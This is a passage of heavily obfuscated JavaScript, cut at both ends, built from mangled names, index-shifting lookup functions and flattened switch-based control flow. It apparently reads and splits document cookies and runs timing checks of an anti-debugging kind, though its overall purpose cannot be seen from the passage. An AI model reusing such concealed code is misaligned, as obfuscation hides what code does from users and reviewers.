KGeoqN[SBF07Do<0x47?SBF07Do<-0x61?SBF07Do-0x36:SBF07Do<0x47?SBF07Do>0x47?SBF07Do-0x5b:SBF07Do<0x47?SBF07Do<0x47?SBF07Do<0x47?SBF07Do+0x60:SBF07Do+0x15:SBF07Do+0x1f:SBF07Do-0x46:SBF07Do+0x9:SBF07Do-0x7]},0x1);KMgdA6N.N1pf6Dh.push(-Py9APk(-0x4e))}return KMgdA6N.N1pf6Dh[SBF07Do]},0x0),u_W89gi:0x2b,D1umJWB:LueWNG6[LFbsICy(-0x47)],TENbdYc:SBF07Do.QQc3PIL},SBF07Do[0xa3]=SBF07Do[LFbsICy(-0x46)]);return SBF07Do[lI0PCCn(0x2e)]},0x0)());var aeqMwD,JnQlcb6,K1f1rRn=function(){var KGeoqN={eNn3tc:RBhqISG(0x11)},SBF07Do,Jwx63ux;void(SBF07Do=function(){try{return global||window||new Function(RBhqISG(0x10))()}catch(e){return Jwx63ux[RBhqISG(0x11)](this)}},Jwx63ux=function(){try{return this}catch(e){return lI0PCCn(0x75)}});return JnQlcb6=Jwx63ux[KGeoqN.eNn3tc](this,yR1iwH),aeqMwD=SBF07Do[RBhqISG(lI0PCCn(0x33))](this)}[i6hARPT]();void(bISEzq=A_3qDwB(WoqxK18((...SBF07Do)=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>-0x1?SBF07Do-0x0:SBF07Do-0x1]},0x1);typeof(SBF07Do[lI0PCCn(0x24)]=lI0PCCn(0x32),SBF07Do.ri8_3i=SBF07Do[Jwx63ux(0xb)]);switch(Utrtfo){case 0x28:return-SBF07Do.ri8_3i;case!(KMgdA6N.hdvH43n>-Jwx63ux(0x19))?void 0x0:-0x19:return SBF07Do.ri8_3i+SBF07Do[0x1];case Jwx63ux(0x10):return!SBF07Do.ri8_3i}},0x0),lI0PCCn(0x32)),VGkNPyp=WoqxK18(KGeoqN=>{return KGeoqN=Utrtfo+(Utrtfo=KGeoqN,0x0),KGeoqN},0x1),yVbAeS=function(SBF07Do,Jwx63ux,LFbsICy){var Py9APk,ueOpeNS,LGvxktm,BlSEti,itGn9_,RUn09sY;function mPE3xXA(SBF07Do){return KGeoqN[SBF07Do>0x8e?SBF07Do+0x43:SBF07Do>-0x1a?SBF07Do>-0x1a?SBF07Do<0x8e?SBF07Do<-0x1a?SBF07Do-0x18:SBF07Do+0x19:SBF07Do+0x51:SBF07Do+0xc:SBF07Do-0x45]}void(Py9APk={CRo7Efu:RBhqISG(0x2a),rcI71qI:RBhqISG(0x2e),MvCJ0By:RBhqISG(0x33)},ueOpeNS=RBhqISG(0x22),LGvxktm=[RBhqISG(mPE3xXA(0x58))],BlSEti=RBhqISG(mPE3xXA(-0x8)),itGn9_={[BlSEti]:WoqxK18(()=>{var SBF07Do,Jwx63ux,LFbsICy,Py9APk,ueOpeNS;function LGvxktm(SBF07Do){return KGeoqN[SBF07Do<0x4b?SBF07Do+0x5f:SBF07Do<0xf3?SBF07Do<0x4b?SBF07Do-0x4b:SBF07Do>0xf3?SBF07Do+0x39:SBF07Do-0x4c:SBF07Do+0xc]}typeof(SBF07Do=-0x17,Jwx63ux=-0xf4,LFbsICy=0x71,Py9APk=0xbc,ueOpeNS={H:WoqxK18(()=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0xe8?SBF07Do<0xe8?SBF07Do-0x41:SBF07Do-0x4:SBF07Do+0x50]},0x1);return SBF07Do+=lI0PCCn(0x36),Py9APk+=0x33,ueOpeNS.e=Jwx63ux(0x54)},0x0),l:-LGvxktm(0x66),z:WoqxK18(()=>{return Py9APk+=lI0PCCn(0xb8)},0x0),[LGvxktm(0xab)]:()=>{ueOpeNS.H();return'I'},M:-mPE3xXA(-0x7),[LGvxktm(0xa5)]:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux<0x5d?Jwx63ux<0x5d?Jwx63ux<-0x4b?Jwx63ux+0x57:Jwx63ux>0x5d?Jwx63ux+0x3a:Jwx63ux>0x5d?Jwx63ux+0x27:Jwx63ux>-0x4b?Jwx63ux<0x5d?Jwx63ux<-0x4b?Jwx63ux-0x1a:Jwx63ux<-0x4b?Jwx63ux-0x5d:Jwx63ux+0x4a:Jwx63ux+0x3a:Jwx63ux+0x1a:Jwx63ux+0x4c:Jwx63ux-0x6]},0x1);return{[mPE3xXA(0x9)]:ueOpeNS.d}},0x0),[LGvxktm(0x67)]:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>-0x33?Jwx63ux<0x75?Jwx63ux>0x75?Jwx63ux-0x59:Jwx63ux<0x75?Jwx63ux<0x75?Jwx63ux+0x32:Jwx63ux-0x29:Jwx63ux-0x62:Jwx63ux+0x25:Jwx63ux+0x50]},0x1);return(ueOpeNS[SBF07Do(-0x1e)]==-0x4f?yR1iwH(-0x3bc):ueOpeNS).d},L:WoqxK18(()=>{return Py9APk+=g2gKSk[LGvxktm(0xac)]>SBF07Do?LFbsICy+lI0PCCn(0x33):LGvxktm(0xc4),ueOpeNS.e=mPE3xXA(-0x6)},0x0),[lI0PCCn(0x38)]:RBhqISG(0x13),N:()=>(SBF07Do+=ueOpeNS[mPE3xXA(0x63)],Jwx63ux-=mPE3xXA(0x3d),Py9APk+=0x114),[lI0PCCn(0x89)]:0x15e,s:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux<0x4c?Jwx63ux+0x1b:Jwx63ux>0xf4?Jwx63ux-0x3d:Jwx63ux<0xf4?Jwx63ux<0x4c?Jwx63ux-0x48:Jwx63ux>0x4c?Jwx63ux>0x4c?Jwx63ux>0x4c?Jwx63ux-0x4d:Jwx63ux+0x18:Jwx63ux+0x1d:Jwx63ux-0x56:Jwx63ux-0x3e]},0x1);return ueOpeNS.a=yR1iwH(0x206)[g2gKSk[SBF07Do(0x65)]]-yR1iwH(0x206)[RBhqISG(0x14)]>(Py9APk==-0x3e?yR1iwH(0x287):itGn9_)||yR1iwH(mPE3xXA(-0x4))[RBhqISG.call(SBF07Do(0x52),SBF07Do(0x5f))]-(ueOpeNS.d==-LGvxktm(0xde)?yR1iwH(-0x5):yR1iwH(lI0PCCn(0x39)))[RBhqISG(0x16)]>itGn9_},O:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>-0x1b?Jwx63ux<0x8d?Jwx63ux<-0x1b?Jwx63ux+0x23:Jwx63ux<-0x1b?Jwx63ux-0x53:Jwx63ux>0x8d?Jwx63ux-0x26:Jwx63ux<0x8d?Jwx63ux+0x1a:Jwx63ux+0x2:Jwx63ux+0x1:Jwx63ux+0x6]},0x1);return Jwx63ux+=SBF07Do(0x1e)},[mPE3xXA(0xb)]:0x31,[mPE3xXA(0x3)]:-0x9d,[mPE3xXA(-0x2)]:WoqxK18(()=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>-0x31?SBF07Do<-0x31?SBF07Do+0x26:SBF07Do<0x77?SBF07Do>0x77?SBF07Do-0x39:SBF07Do>0x77?SBF07Do-0x48:SBF07Do<0x77?SBF07Do<-0x31?SBF07Do-0x48:SBF07Do>-0x31?SBF07Do>0x77?SBF07Do-0x3d:SBF07Do+0x30:SBF07Do-0x5e:SBF07Do-0x52:SBF07Do-0x9:SBF07Do+0x37]},0x1);return Py9APk+=SBF07Do==-Jwx63ux(-0x24)?0xe8:Jwx63ux(0x17)},0x0),p:WoqxK18(()=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0x38?SBF07Do<0xe0?SBF07Do>0xe0?SBF07Do-0x38:SBF07Do>0x38?SBF07Do>0xe0?SBF07Do-0x55:SBF07Do<0x38?SBF07Do-0x56:SBF07Do>0xe0?SBF07Do+0x56:SBF07Do<0x38?SBF07Do+0x5b:SBF07Do>0x38?SBF07Do-0x39:SBF07Do+0x3f:SBF07Do+0x44:SBF07Do+0x2d:SBF07Do+0x11]},0x1);return{[Jwx63ux(0x60)]:(SBF07Do==-0x49?yR1iwH(-0x2aa):ueOpeNS).d}},0x0),W:WoqxK18((LFbsICy=Jwx63ux==0x42)=>{if(!LFbsICy){return SBF07Do==-0x51}void(SBF07Do=0x13,ueOpeNS[mPE3xXA(-0x3)]());return'U'},0x0),[mPE3xXA(0x10)]:()=>Py9APk+=ueOpeNS.l,[lI0PCCn(0x3a)]:WoqxK18(()=>{var Py9APk=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0xe9?SBF07Do-0x5a:SBF07Do>0xe9?SBF07Do+0x4d:SBF07Do<0xe9?SBF07Do>0x41?SBF07Do<0x41?SBF07Do-0x1:SBF07Do>0x41?SBF07Do<0xe9?SBF07Do>0x41?SBF07Do>0xe9?SBF07Do-0x1d:SBF07Do-0x42:SBF07Do-0xe:SBF07Do-0x11:SBF07Do+0x59:SBF07Do+0x5:SBF07Do+0x9]},0x1);return SBF07Do-=Py9APk(0x54),Jwx63ux+=g2gKSk[LGvxktm(0xa3)],LFbsICy+=0x3e,ueOpeNS[mPE3xXA(-0x2)]()},0x0),ac:WoqxK18(SBF07Do=>{return SBF07Do[lI0PCCn(0x3c)]?0x90:0x380},0x1),ad:WoqxK18(SBF07Do=>{return SBF07Do[LGvxktm(0x78)]?LGvxktm(0xad):0xf9},0x1)});while(SBF07Do+Jwx63ux+LFbsICy+Py9APk!=0x97&&KMgdA6N.hdvH43n>-LGvxktm(0x65)){var BlSEti,itGn9_,RUn09sY,C9YeAvA;function yzSQglS(SBF07Do){return KGeoqN[SBF07Do<0xcb?SBF07Do>0x23?SBF07Do-0x24:SBF07Do-0x10:SBF07Do+0x17]}BlSEti=[RBhqISG.apply(lI0PCCn(0x29),[mPE3xXA(0x3b)])];switch(SBF07Do+Jwx63ux+LFbsICy+Py9APk){case mPE3xXA(0x43):if(ueOpeNS.K()=='I'){break}case yzSQglS(0xbe):return ueOpeNS.i();case!(KMgdA6N.hdvH43n>-0x51)?0x8f:0x5:default:case 0x20:if(Jwx63ux==mPE3xXA(-0xb)){var OIcRJr=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x98?SBF07Do>0x98?SBF07Do+0x4d:SBF07Do<0x98?SBF07Do>0x98?SBF07Do-0x4d:SBF07Do>-0x10?SBF07Do>-0x10?SBF07Do>0x98?SBF07Do-0x18:SBF07Do>0x98?SBF07Do-0x60:SBF07Do>-0x10?SBF07Do+0xf:SBF07Do+0x4e:SBF07Do+0x47:SBF07Do+0x2a:SBF07Do+0x1a:SBF07Do-0x38]},0x1);void(SBF07Do-=0x15,Jwx63ux*=g2gKSk[OIcRJr(0xc)]==Jwx63ux?-0x71:0x2,Jwx63ux-=OIcRJr(0x75),Py9APk+=g2gKSk.j);break}!(Jwx63ux=-LGvxktm(0x87),ueOpeNS[lI0PCCn(0x59)](),Py9APk+=LFbsICy+ueOpeNS[LGvxktm(0x68)],ueOpeNS[LGvxktm(0x83)]=!0x1);break;case!(KMgdA6N.aqpEE7>-LGvxktm(0x69))?0x84:lI0PCCn(0x39):case KMgdA6N.QNti0i()?g2gKSk.l(ueOpeNS):LGvxktm(0x51):return'no';case!(KMgdA6N.hdvH43n>-mPE3xXA(0x0))?0xda:0x168:case KMgdA6N.QNti0i()?0x47:-0x98:if(ueOpeNS.W()=='U'){break}case 0x2c5:case 0x22:case KMgdA6N.QNti0i()?0x176:-0x1a:typeof(itGn9_=mPE3xXA(0x89),ueOpeNS.z(),ueOpeNS.b=yzSQglS(0x42));break;case!(KMgdA6N.aqpEE7>-0xd)?void 0x0:ueOpeNS.ac(ueOpeNS):typeof(ueOpeNS.a=yR1iwH(LGvxktm(0x61))[(ueOpeNS[yzSQglS(0xb5)]=g2gKSk)[lI0PCCn(0x3c)]]-(Py9APk==0x31?Py9APk:yR1iwH(0x206))[WyAY6o+BlSEti[0x0]]>itGn9_||yR1iwH(LGvxktm(0x61))[RBhqISG[yzSQglS(0x4a)](void 0x0,[0x19])+RBhqISG(0x1a)]-(ueOpeNS[LGvxktm(0x60)]==RBhqISG(0x13)&&yR1iwH(0x206))[RBhqISG(mPE3xXA(0x2c))]>itGn9_,SBF07Do+=g2gKSk.d,Jwx63ux+=ueOpeNS.D,Py9APk+=g2gKSk.e);break;case KMgdA6N.QNti0i()?0xe:-0xeb:!(delete ueOpeNS[yzSQglS(0x72)],RUn09sY=ueOpeNS[LGvxktm(0x6f)]());if(RUn09sY==='n'){break}else{if(typeof RUn09sY==RBhqISG(LGvxktm(0x6d))&&KMgdA6N.QNti0i()){return RUn09sY.o}}case 0x59:case 0x1cf:void(SBF07Do=-mPE3xXA(0x7),ueOpeNS.N());break;case!KMgdA6N.QNti0i()?-0x2c:0x3a8:case LFbsICy-lI0PCCn(0x61):case 0x18:if(ueOpeNS[lI0PCCn(0x57)]){var ZoT8u_n=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x49?SBF07Do<-0x5f?SBF07Do-0x5d:SBF07Do<-0x5f?SBF07Do+0x4b:SBF07Do+0x5e:SBF07Do+0x15]},0x1);!(SBF07Do-=ZoT8u_n(-0x4c),Jwx63ux-=yzSQglS(0x43),Py9APk+=0x1ec,ueOpeNS.c=ZoT8u_n(-0x40));break}ueOpeNS.L();break;case 0x34a:case KMgdA6N.YkdVXVi>0x3?0xb0:LGvxktm(0x5a):case!KMgdA6N.QNti0i()?0x17:0x327:void(SBF07Do=-yzSQglS(0x44),LFbsICy+=SBF07Do-0x77);break;case!KMgdA6N.QNti0i()?0xcf:0x95:void(ueOpeNS.s(),SBF07Do+=0x30,Jwx63ux+=Jwx63ux==(ueOpeNS.d==lI0PCCn(0xc9)?0x62:-0xf4)?0x15e:'x',LFbsICy-=0x8e,Py9APk-=lI0PCCn(0x3e));break;case ueOpeNS.ad(ueOpeNS):C9YeAvA=ueOpeNS.G();if(C9YeAvA==='E'&&KMgdA6N.YkdVXVi>0x3){break}else{if(typeof C9YeAvA==RBhqISG(LGvxktm(0x6d))){return C9YeAvA[yzSQglS(0x46)]}}}}},0x0),[LueWNG6[lI0PCCn(0x32)]]:WoqxK18((SBF07Do,Jwx63ux,LFbsICy)=>{var Py9APk,BlSEti,itGn9_,RUn09sY,C9YeAvA;function yzSQglS(SBF07Do){return KGeoqN[SBF07Do<0xe?SBF07Do+0x16:SBF07Do<0xe?SBF07Do+0x1f:SBF07Do>0xe?SBF07Do-0xf:SBF07Do+0x2c]}typeof(Py9APk=RBhqISG(0xc),BlSEti={GOqU6L1:RBhqISG(0x1b)},itGn9_=0x18d,RUn09sY=-0x14c,C9YeAvA={[yzSQglS(0x32)]:WoqxK18(()=>{return RUn09sY+=0x276},0x0),aw:WoqxK18(()=>{return RUn09sY+=g2gKSk[lI0PCCn(0x48)]},0x0),N:()=>RUn09sY+=0x56,[yzSQglS(0x33)]:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0x90?Jwx63ux-0x2:Jwx63ux>-0x18?Jwx63ux>0x90?Jwx63ux+0xd:Jwx63ux>-0x18?Jwx63ux>-0x18?Jwx63ux+0x17:Jwx63ux+0x5e:Jwx63ux+0x52:Jwx63ux-0x10]},0x1);return C9YeAvA.a=(itGn9_==SBF07Do(0xe)?yR1iwH(-0x3bc):document)[C9YeAvA[lI0PCCn(0x3c)]][RBhqISG[SBF07Do(0xf)](lI0PCCn(0x29),[yzSQglS(0x18)])]>lI0PCCn(0x2f)},0x0),[yzSQglS(0x36)]:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0xfb?Jwx63ux+0x5f:Jwx63ux<0xfb?Jwx63ux<0xfb?Jwx63ux>0x53?Jwx63ux<0x53?Jwx63ux+0x56:Jwx63ux<0xfb?Jwx63ux<0xfb?Jwx63ux-0x54:Jwx63ux+0x61:Jwx63ux-0x31:Jwx63ux+0x2:Jwx63ux+0x31:Jwx63ux-0x7]},0x1);return RUn09sY+=RUn09sY==RUn09sY+0x158?'m':SBF07Do(0xaf)},0x0),aj:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0x2b?Jwx63ux<0xd3?Jwx63ux<0xd3?Jwx63ux>0x2b?Jwx63ux>0x2b?Jwx63ux<0xd3?Jwx63ux<0x2b?Jwx63ux+0x42:Jwx63ux-0x2c:Jwx63ux-0x27:Jwx63ux-0x4f:Jwx63ux+0x39:Jwx63ux-0x58:Jwx63ux+0x1d:Jwx63ux+0x21]},0x1);return(itGn9_==g2gKSk.s?mPE3xXA(0x12):yR1iwH(-SBF07Do(0xc1)))(document[RBhqISG[SBF07Do(0x32)](void 0x0,0x1d)][g2gKSk.n](WyAY6o,OIcRJr))},0x0),au:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux<0xef?Jwx63ux<0xef?Jwx63ux>0xef?Jwx63ux-0x3:Jwx63ux<0x47?Jwx63ux+0x53:Jwx63ux>0x47?Jwx63ux>0xef?Jwx63ux-0x63:Jwx63ux<0x47?Jwx63ux+0x39:Jwx63ux>0xef?Jwx63ux+0x16:Jwx63ux-0x48:Jwx63ux+0x4d:Jwx63ux+0x2c:Jwx63ux+0x2f]},0x1);return RUn09sY==SBF07Do(0x7a)},[yzSQglS(0x23)]:ahiWoq[mPE3xXA(0xf)],O:WoqxK18(()=>{return C9YeAvA.N(),C9YeAvA.e=!0x1},0x0),aq:WoqxK18(()=>{return RUn09sY+=0xde},0x0),q:WoqxK18((SBF07Do=RUn09sY==lI0PCCn(0x35))=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0x50?SBF07Do<0xf8?SBF07Do<0x50?SBF07Do+0xd:SBF07Do>0x50?SBF07Do<0x50?SBF07Do-0x1f:SBF07Do-0x51:SBF07Do-0x16:SBF07Do+0x24:SBF07Do-0x1b]},0x1);if(SBF07Do&&KMgdA6N.VCfq6n[RBhqISG(0x1f)](0x3)==Jwx63ux(0x9a)){return C9YeAvA}return itGn9_-=0x1ca,C9YeAvA.p()},0x0),aA:0x2a,V:-0xcf,aB:WoqxK18((SBF07Do=RUn09sY==0xc)=>{if(!SBF07Do&&KMgdA6N.QNti0i()){return itGn9_}return itGn9_+=lI0PCCn(0xc8),RUn09sY-=0x158},0x0),F:-lI0PCCn(0x54),aE:-yzSQglS(0x55),ab:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0xea?Jwx63ux-0x7:Jwx63ux<0x42?Jwx63ux+0x5f:Jwx63ux<0xea?Jwx63ux<0x42?Jwx63ux-0xa:Jwx63ux-0x43:Jwx63ux-0x47]},0x1);typeof(OIcRJr=document[(RUn09sY==RUn09sY+C9YeAvA.V||g2gKSk)[lI0PCCn(0x4d)]][RBhqISG.apply(void 0x0,[0xc])],itGn9_+=typeof C9YeAvA[SBF07Do(0x65)]==BlSEti.GOqU6L1?C9YeAvA.Y:0x9b);return lI0PCCn(0x73)},b:RBhqISG(0x1d),[lI0PCCn(0x67)]:WoqxK18(()=>{typeof(itGn9_=itGn9_-0xf7,itGn9_+=C9YeAvA[yzSQglS(0x39)],RUn09sY+=0x158);return'aG'},0x0),U:()=>RUn09sY+=g2gKSk.q,[lI0PCCn(0x64)]:WoqxK18((SBF07Do=itGn9_==0x40)=>{if(!SBF07Do&&KMgdA6N.VCfq6n[RBhqISG(mPE3xXA(-0x9))](0x3)==0x6d){return C9YeAvA}return(itGn9_==-lI0PCCn(0x7e)?void 0x0:C9YeAvA).a},0x0),[lI0PCCn(0x4e)]:-0x192,L:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0xed?Jwx63ux-0x38:Jwx63ux>0xed?Jwx63ux-0x1c:Jwx63ux>0xed?Jwx63ux+0x51:Jwx63ux<0x45?Jwx63ux-0x5d:Jwx63ux-0x46]},0x1);return WyAY6o=bISEzq(WyAY6o+(itGn9_==-0x86&&LueWNG6)[Py9APk],0x1,Utrtfo=-(RUn09sY==(typeof C9YeAvA[SBF07Do(0x5a)]==RBhqISG[mPE3xXA(-0x13)](mPE3xXA(-0x14),0x20)?0xc2:'H')?lI0PCCn(0x5a):-0x6))},0x0),at:()=>RUn09sY+=itGn9_+yzSQglS(0x48),[mPE3xXA(0x4b)]:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux<-0x1e?Jwx63ux+0x3:Jwx63ux+0x1d]},0x1);if(C9YeAvA.au()&&KMgdA6N.ByEtQuc>-SBF07Do(0x0)){var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>-0x42?SBF07Do>0x66?SBF07Do-0x1a:SBF07Do<0x66?SBF07Do<-0x42?SBF07Do-0x3d:SBF07Do>0x66?SBF07Do-0x43:SBF07Do<0x66?SBF07Do>-0x42?SBF07Do>-0x42?SBF07Do>-0x42?SBF07Do+0x41:SBF07Do-0x43:SBF07Do+0x44:SBF07Do-0x3a:SBF07Do+0x41:SBF07Do+0x3:SBF07Do+0xe]},0x1);void(itGn9_+=RUn09sY+0xad,RUn09sY-=0xe);return Jwx63ux(-0x14)}if((RUn09sY==mPE3xXA(0x56)?SBF07Do(0xe):C9YeAvA).a&&KMgdA6N.YkdVXVi>SBF07Do(-0x16)){!(itGn9_-=SBF07Do(0x49),RUn09sY+=0x9b,C9YeAvA[yzSQglS(0x3b)]=SBF07Do(0x1));return'ax'}C9YeAvA.aw();return SBF07Do(0x10)},0x0),[lI0PCCn(0x52)]:()=>itGn9_+=yzSQglS(0xa8),[mPE3xXA(0x2f)]:WoqxK18(()=>{itGn9_-=0x9f;return'ak'},0x0),[yzSQglS(0x43)]:WoqxK18(SBF07Do=>{return SBF07Do!=0xfd&&(SBF07Do!=0x118&&SBF07Do-0x86)},0x1),[yzSQglS(0x49)]:A_3qDwB(WoqxK18((...SBF07Do)=>{void(SBF07Do[yzSQglS(0xf)]=mPE3xXA(-0xc),SBF07Do[lI0PCCn(0x53)]=0x87);return SBF07Do[0x54]>0x100?SBF07Do[0xe0]:SBF07Do[SBF07Do[0x54]-0x87]!=0x8d&&(SBF07Do[yzSQglS(0x1a)]!=0x12a&&SBF07Do[yzSQglS(0x1a)]-lI0PCCn(0x66))},0x0),0x1),aR:A_3qDwB(WoqxK18((...SBF07Do)=>{!(SBF07Do.length=0x1,SBF07Do[0x3a]=0xe);if(SBF07Do[0x3a]>0x98){return SBF07Do[SBF07Do[0x3a]-mPE3xXA(0x16)]}else{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x8f?SBF07Do<0x8f?SBF07Do>-0x19?SBF07Do<0x8f?SBF07Do+0x18:SBF07Do-0x31:SBF07Do-0x13:SBF07Do+0x20:SBF07Do-0x36]},0x1);return SBF07Do[0x0]!=-yzSQglS(0x50)&&(SBF07Do[SBF07Do[SBF07Do[yzSQglS(0x3f)]+Jwx63ux(0x3a)]-(SBF07Do[mPE3xXA(0x17)]-0x0)]!=-Jwx63ux(0x19)&&SBF07Do[0x0]+0x10c)}},0x0),0x1),[yzSQglS(0x62)]:WoqxK18(SBF07Do=>{return SBF07Do.e?-0x21b:lI0PCCn(0xb1)},0x1)});while(itGn9_+RUn09sY!=0xc0){var OIcRJr,OIcRJr,WyAY6o;function i6hARPT(SBF07Do){return KGeoqN[SBF07Do<0x59?SBF07Do>0x59?SBF07Do-0x57:SBF07Do>0x59?SBF07Do+0x5f:SBF07Do>0x59?SBF07Do+0x2e:SBF07Do>-0x4f?SBF07Do<-0x4f?SBF07Do+0x23:SBF07Do>-0x4f?SBF07Do<0x59?SBF07Do<-0x4f?SBF07Do+0x4e:SBF07Do+0x4e:SBF07Do+0x30:SBF07Do+0x34:SBF07Do-0x1b:SBF07Do-0x40]}switch(itGn9_+RUn09sY){case 0xbe:case 0x2f7:case 0x267:case 0x345:C9YeAvA.aM=lI0PCCn(0x82);if((RUn09sY==-yzSQglS(0x41)?yR1iwH(0x60):C9YeAvA)[mPE3xXA(0x1a)]&&KMgdA6N.YkdVXVi>lI0PCCn(0x2b)){void(itGn9_+=typeof C9YeAvA.F==LGvxktm[mPE3xXA(-0xe)]+ueOpeNS?-yzSQglS(0x1f):-i6hARPT(0xa),RUn09sY+=mPE3xXA(0x16));break}typeof(itGn9_+=g2gKSk.r,RUn09sY-=yzSQglS(0x5b));break;case 0x2c0:case 0x41:var [LueWNG6]=slxrWVM;C9YeAvA[yzSQglS(0x71)]();break;case 0x321:case C9YeAvA[yzSQglS(0x43)](RUn09sY):typeof(OIcRJr=(C9YeAvA[mPE3xXA(0x5c)](),document[(RUn09sY==0x3f?NaN:C9YeAvA)[yzSQglS(0x27)]][C9YeAvA[i6hARPT(-0x3a)]](';',WyAY6o)),C9YeAvA[i6hARPT(-0x19)]());break;case 0x351:case KMgdA6N.QNti0i()?RUn09sY+0x224:yzSQglS(0x14):!(OIcRJr=(WyAY6o=(C9YeAvA.g=bISEzq)((RUn09sY==-0x10d?WyAY6o:yR1iwH(-0x350))+(itGn9_==0x224?LueWNG6:yR1iwH(0x20b))[RBhqISG(i6hARPT(-0x45))],i6hARPT(-0x41),Utrtfo=-lI0PCCn(0x5a)),(RUn09sY==i6hARPT(-0x29)?yR1iwH(-i6hARPT(-0x10)):document)[C9YeAvA[yzSQglS(0x27)]][(C9YeAvA[i6hARPT(-0x36)]==RBhqISG(0x1d)?C9YeAvA:yR1iwH(0x24f))[i6hARPT(-0x3a)]](';',RUn09sY==-0x10d?WyAY6o:yR1iwH(0x1f2))),itGn9_-=0x2aa,RUn09sY+=0x225,C9YeAvA[lI0PCCn(0x5b)]=!0x1);break;case 0x3d1:case 0x3d2:case!KMgdA6N.QNti0i()?-0xe8:0x6d:case KMgdA6N.YkdVXVi>0x3?i6hARPT(-0x16):lI0PCCn(0x8d):typeof(itGn9_=-0x3b,C9YeAvA.aB());break;case lI0PCCn(0x36):case 0x351:case!KMgdA6N.QNti0i()?mPE3xXA(0x6c):0x2c5:void(itGn9_=-0x92,itGn9_+=RUn09sY==i6hARPT(-0x15)?-0x2d:-0x10d,C9YeAvA[yzSQglS(0x36)]());break;case C9YeAvA[i6hARPT(-0x14)](RUn09sY):case 0x313:case!(KMgdA6N.YkdVXVi>lI0PCCn(0x2b))?-yzSQglS(0xb0):0x240:case KMgdA6N.YkdVXVi>0x3?0x232:-lI0PCCn(0x5f):if(C9YeAvA.b==-0x3d||!0x1){void(RUn09sY-=i6hARPT(-0x12),C9YeAvA.c=!0x0);break}typeof(C9YeAvA[yzSQglS(0x42)]=(C9YeAvA[RBhqISG(mPE3xXA(0x24))](mPE3xXA(0x65))?yR1iwH(0x369):WyAY6o)!=(C9YeAvA[ahiWoq.eXMcsE+RBhqISG(mPE3xXA(0x44))+'ty'](lI0PCCn(0x38))?bISEzq:yR1iwH(-i6hARPT(-0x10)))(lI0PCCn(0x31),Utrtfo=0x28),C9YeAvA.E(),RUn09sY+=g2gKSk.p,C9YeAvA.f=!0x1);break;case!(KMgdA6N.VCfq6n[RBhqISG(0x1f)](0x3)==0x6d)?0xc4:0x1c2:case C9YeAvA.f?-0x2c8:yzSQglS(0x4e):if(C9YeAvA[i6hARPT(-0xe)]()&&KMgdA6N.QNti0i()){void(itGn9_-=yzSQglS(0x50),C9YeAvA.aq());break}itGn9_+=RUn09sY==itGn9_-i6hARPT(-0xc)?0x41:-0x9;break;case KMgdA6N.ByEtQuc>-0xd?C9YeAvA.aR(RUn09sY):null:!(itGn9_=-g2gKSk.u,itGn9_+=C9YeAvA.aE,RUn09sY+=0x44>RUn09sY?0xf1:yzSQglS(0x47));break;case KMgdA6N.hdvH43n>-0x51?0xb1:-0xbd:if(C9YeAvA[yzSQglS(0x52)]()=='aG'){break}case KMgdA6N.ByEtQuc>-0xd?0x1b:0x83:case KMgdA6N.QNti0i()?yzSQglS(0x53):-mPE3xXA(0x4a):case KMgdA6N.Fo6Fx00()?0x326:0x44:C9YeAvA.at();break;case KMgdA6N.ByEtQuc>-lI0PCCn(0x41)?0x11c:0x9c:return C9YeAvA.aj();case g2gKSk.v(RUn09sY):case KMgdA6N._GEaxTA()?0xe0:mPE3xXA(0x2c):if(!(KMgdA6N.aqpEE7>-0xd)){typeof(itGn9_-=0xf7,RUn09sY+=0x16f);break}typeof(itGn9_=0x5a,itGn9_+=C9YeAvA.V==-lI0PCCn(0x27)?'aK':-0xf7,RUn09sY+=RUn09sY+0x235);break;case KMgdA6N.ByEtQuc>-mPE3xXA(0x4)?0x24b:-mPE3xXA(0x31):case 0x112:if(itGn9_==-0x33&&KMgdA6N.aqpEE7>-0xd){void(itGn9_+=RUn09sY==0xfd?mPE3xXA(0x2d):-0x20,RUn09sY*=itGn9_==0x10c?0x2:C9YeAvA.af,RUn09sY-=0x1ee);break}!(itGn9_+=0xc1,RUn09sY-=0xb7);break;case!(KMgdA6N.aqpEE7>-0xd)?0x31:0x96:return'';case KMgdA6N._GEaxTA()?C9YeAvA.aS(C9YeAvA):null:void(C9YeAvA.a=(C9YeAvA[yzSQglS(0x56)]=OIcRJr)==bISEzq(C9YeAvA.b==0x118?'S':0x1,VGkNPyp(0x28)),itGn9_+=0x9b,C9YeAvA.U());break;case!(KMgdA6N.tSRkdmk[RBhqISG(mPE3xXA(0x2b))](mPE3xXA(0x34))==yzSQglS(0x32))?0x9:0x258:case 